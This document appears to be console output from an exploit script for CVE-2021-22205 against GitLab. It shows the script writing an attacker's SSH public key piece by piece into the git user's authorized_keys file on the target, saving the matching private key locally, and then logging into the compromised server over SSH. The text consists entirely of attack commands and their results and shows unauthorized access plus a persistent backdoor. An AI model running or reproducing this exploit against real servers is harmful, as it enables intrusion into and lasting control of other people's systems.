 ››› python CVE-2021-22205.py -u https:/ -m ssh git CVE-2021-22205 13:34:32
===> SSH Key Mode
[*] path: (git) /var/opt/gitlab/.ssh/authorized_keys
[>] echo -n ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDrj5O1wSBT3p0u8rpRKLJdcj+o8SiXTZmv+iLVNRwfO1Sue/oUKlNfA+HFwq
sM >> /var/opt/gitlab/.ssh/authorized_keys
[<] Recv: 422,  payload send success
[>] echo -n xBIlRckuCfpy3ANBAAvvNxV+q/9Z++MR6lGGeb3TcV3Rm2PLTkECrHm0/q48hLCPrXsnX4gGzzpXB64IZNX75Im/sA4Sw5if72
3y >> /var/opt/gitlab/.ssh/authorized_keys
[<] Recv: 422,  payload send success
[>] echo -n FP0c0cVZAB/th1A/U/X4IKP/577rjcLQNELOY0SSO/EV02H01+2tADazWDCxio4KgahgKddfq7Jy9IwNR12o0hLFqzzxMHYRdq
z6 >> /var/opt/gitlab/.ssh/authorized_keys
[<] Recv: 422,  payload send success
[>] echo -n ZwHa373CO0fd1dtoD6FRT69tfI/Zt3Oa1UWicb6m2zw3JbTXC3TPKLItphraK8h8CxjKyo2UlVMhhm4+tjTAdOR4o+/quOm+9k
Hd >> /var/opt/gitlab/.ssh/authorized_keys
[<] Recv: 422,  payload send success
[>] echo -n KBHbrSFfsnDG2jKvhDqanhfwNSa7cLxlmK6iOwmOAmt4YcUiBobUAn2WbjypxFH9cx5NYnzsEVOLLHZw2ilwLlprGy/8fypdYA
kA >> /var/opt/gitlab/.ssh/authorized_keys
[<] Recv: 422,  payload send success
[>] echo -n f/imBbL4QCgNMkEWDVLNdhfkdWCduE1fu2qo15818FQSDT0QBQs= git >> /var/opt/gitlab/.ssh/authorized_keys
[<] Recv: 422,  payload send success
[<] Recv: 422,  payload send success
[+] id_rsa.pub append 2 authorized_keys success
[+] write and chmod 600 id_rsa_gitlab 2 current dir success
[+] SSH: ssh -i id_rsa_gitlab -p <ssh_port> <user>@<site_ip>
[+] Gitlab SSH port config: /var/opt/gitlab/gitlab-rails/etc/gitlab.yml
››› ssh -i id_rsa_gitlab git@ CVE-2021-22205 13:34:45
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Nov 11 05:34:50 UTC 2021